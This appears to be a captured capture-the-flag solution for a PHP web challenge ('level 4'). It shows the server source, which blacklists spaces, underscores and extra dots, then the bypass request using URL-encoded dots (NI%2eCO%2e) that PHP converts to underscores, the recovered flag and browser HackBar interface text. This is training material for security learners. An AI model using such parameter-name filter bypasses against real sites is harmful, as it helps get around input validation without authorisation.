 121.37.5.94:8310/lEvEl_4.php?
不安全 | 121.37.5.94:8310/lEvEl_4.php?NI%2eCO%2e=try-your-best!
<?php
//here is last level
error_reporting(0);
include "str.php";
show_source(__FILE__);
$str = parse_url($_SERVER['REQUEST_URI']);
if($str['query'] == ""){
echo "give me a parameter";
}
if(preg_match('/ |_/',$str['query'])){
die("blacklist here");
}
if (substr_count($str['query'],'.') > 1){
die("i know you");
}
if($_GET['NI_CO_'] === "try-your-best!"){
die($flag);
}
else{
die("level 3 failed ...");
}
?>
Congratulations! give u flag : NICO{phP_1s_R3alLy_Go0d!}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.37.5.94:8310/lEvEl_4.php?NI%2eCO%2e=try-your-best!
Enable POST ADD HEADER